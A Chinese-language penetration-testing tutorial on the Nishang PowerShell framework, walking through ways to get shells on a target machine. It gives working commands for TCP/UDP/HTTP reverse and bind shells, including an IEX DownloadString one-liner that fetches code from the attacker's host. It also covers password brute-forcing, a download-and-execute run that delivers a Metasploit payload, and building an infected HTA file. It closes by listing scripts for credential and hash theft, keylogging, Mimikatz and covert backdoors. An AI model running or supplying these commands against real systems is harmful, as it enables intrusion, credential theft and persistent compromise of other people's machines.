0x01前言
Nishang是一个PowerShell攻击框架,它是PowerShell攻击脚本和有效载荷的一个集合。Nishang被广泛应用于渗透测试的各个阶段,本文主要介绍如何使用Nishang的各种姿势获取一个shell。
项目地址 :https://github.com/samratashok/nishang
0x02 Powershell交互式Shell
一、基于TCP协议的Powershell交互式Shell
Invoke-PowerShellTcp是PowerShell交互式正向连接或反向连接shell,基于TCP协议。
参数介绍:
-IPAddress <String> 选择-Reverse选项时是需要连接到的IP地址-Port <Int32> 选择-Reverse选项时是需要连接到的端口,选择-Bind选项时是需要监听的端口。-Reverse [<SwitchParameter>] 反向连接-Bind [<SwitchParameter>] 正向连接
使用实例:
1. 正向连接
第一步:在目标机运行脚本,监听端口86

第二步:使用nc连接到目标机端口86

2. 反向连接
第一步:使用nc监听本地端口86(注意必须先监听,不然在目标机上执行脚本会出错)

第二步:在目标机上反弹shell
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.190.141 -Port 86

第三步:观察攻击机,可以发现成功反弹shell

二、基于UDP协议的PowerShell交互式Shell
Invoke-PowerShellUdp Powershell交互式正向连接或反向连接shell,基于UDP协议。
使用实例:
1. 正向连接
正向连接,和上面用法相同,不过是基于UDP协议,所以nc命令就要改动一下了。


2. 反向连接
反向连接,和上面用法相同,不过在使用nc监听的时候使用UDP协议。


三、基于HTTP和HTTPS协议的PowerShell交互式Shell
Invoke-PoshRatHttp and Invoke-PoshRatHttps是Powershell交互式反向连接shell,基于HTTP协议和HTTPS协议。
用法实例:(由于两种脚本用法相同,这里以基于HTTP协议的脚本为例子)
第一步:首先我们需要在攻击机上使用脚本,需要的信息有攻击机IP,要监听的端口。运行完脚本,就等着目标机反弹Shell了。
Invoke-PoshRatHttp -IPAddress 192.168.190.138 -Port 3389

第二步:在目标机上运行下列命令,反弹Shell
IEX ((New-Object Net.WebClient).DownloadString('http://192.168.190.138:3389/connect'))


0x03 nishang常用脚本
扫描进行时
Nishang基本上包含了渗透测试各个阶段的脚本,在扫描阶段,它也有两个很实用的脚本暴力破解和端口扫描。
一、暴力破解-Invoke-BruteForce
Invoke-BruteForce是Nishang中一个专注于暴力破解的脚本,它可以破解SQL Server、ActiveDirecotry、FTP、Web等服务。
使用实例:
Invoke-BruteForce -ComputerName SQLServ01 -UserList C:testusername.txt -PasswordList C:testpassword.txt -Service SQL -Verbose
二、端口扫描-Invoke-PortScan
Invoke-PortScan是Nishang中一个端口扫描脚本,它可以发现主机、解析主机名、端口扫描,是实战中一个很实用的脚本。
参数介绍:
-StartAddress <String>起始IP-EndAddress <String>终止IP-ResolveHost 加上这个参数,解析主机名。-ScanPort 加上这个参数,扫描端口-Ports 指定扫描的端口
实用实例:
发现存活主机,解析主机名、扫描80端口是否开放。
Invoke -StartAddress 192.168.110.1 -EndAddress 192.168.110.130 -ResolveHost -ScanPort -Ports 80
常用Execution
一、Download_Execute
Download_Execute是Nishang中一个下载执行脚本,它在实战中最常用的功能就是下载一个文本文件,然后将其转换为可执行文件执行。
使用实例:
第一步:首先我们需要使用Nishang中的exetotext.ps1脚本将可执行文件更改为文本文件。
PS C:Usersroot> ExetoText c:powershellmsf.exe c:powershellmsf.txt Converted file written to c:powershellmsf.txt
第二步:使用Download_Execute下载执行文本文件
PS C:Usersroot> Download_Execute http://192.168.110.128/msf.txt
第三步:观察Metasploit。可以发现成功获得Shell

客户端
Nishang中还有生成各种危害文件的脚本,它们可以生成各种感染的文件,如HTA、Word,来执行powershell脚本。可以神不知鬼不觉的发动攻击,由于各个脚本用法相同,这里以生成受感染的HTA为例子。
Out-HTA
功能:创建受感染的HTA文件,可以执行PowerShell命令和脚本。
用法实例:
第一步:我们先来创建受感染的HTA文件。在下图中我们可以发现成功生成了一个受感染的HTA文件hacker.hta
PS C: ishang-master> Out-HTA -PayloadScript C: ishang-masterShellsInvoke-PowerShellTcpOneLine.ps1 -HTAFilePath C:HACKER.HTA

第二步:先使用nc来监听端口,然后运行受感染的HTA文件,可以发现成功反弹Shell
Ps:前提你在生成hta木马的时候 payload设置的反弹地址和端口要和你攻击机一致哈。。。
其他
Nishang中还有很多经典实用的渗透脚本,不可能一一为大家讲解,这里挑选几种常用的为大家来介绍一下。
信息收集
1. Check-VM 这是Nishang中检测目标机是否为虚拟机的脚本。 2. Copy-VSS 使用卷影拷贝服务来复制SAM文件。 3. Get-Information 从目标机上获取有价值信息的脚本 4. Get-PassHashes 从目标机上获取Hash密码的脚本。 5. Get-WLAN-Keys 从目标机上获取纯文本的WLAN密钥。 6. Keylogger 键盘记录脚本,大家应该都熟悉。 7. Invoke-Mimikatz 在内存中加载Mimikatz,Mimikatz大家都熟悉吧,不作介绍了。
后门
1. HTTP-Backdoor 可以接收来自第三方网站的指令,并在内存中执行PowerShell脚本。 2. DNS_TXT_Pwnage 可以在DNS TXT查询中接收指令和PowerShell脚本,并在目标机上执行。 3. Execute-OnTime 可以在目标机上指定时间执行PowerShell脚本。 4. Gupt-Backdoor 可以从WLAN SSID中接收命令和脚本,而不用去连接它。
总结
Nishang的脚本还有很多没有介绍到,它覆盖了后门、信息收集、反弹shell、下载执行等多种脚本,需要大家慢慢学习在实战中运用学习吧